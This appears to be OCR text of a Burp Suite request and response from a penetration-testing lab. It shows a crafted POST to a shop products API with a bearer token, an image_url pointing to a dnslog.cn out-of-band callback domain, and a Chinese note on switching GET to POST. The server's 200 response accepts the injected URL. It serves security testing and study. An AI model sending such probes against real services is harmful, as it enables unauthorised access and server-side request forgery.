 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/shop/products HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/past-orders
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.Rg0pMdhg1_rRtbOE27wiBg
st0y1lND7n6MqTvKeYGxndLNs5YWxY41TigIcGB0Ji34l_GOHTQ0lIVIYTbcP
FAg
10 Origin: http://192.168.3.142:8888
11 Connection: close
12 Content-Length: 70
13
14
15 {
"name":1,
16 "price":2,
17 "image_url":"http://xxx.vokib8.dnslog.cn"
18 }
将 GET改为 post，发现需要传值
构造相应的参数
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sat, 05 Nov 2022 17:48:43 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 76
11
12 {
"id":4,
"name":"1",
"price":"2.00",
"image_url":"http://xxx.vokib8.dnslog.cn"
}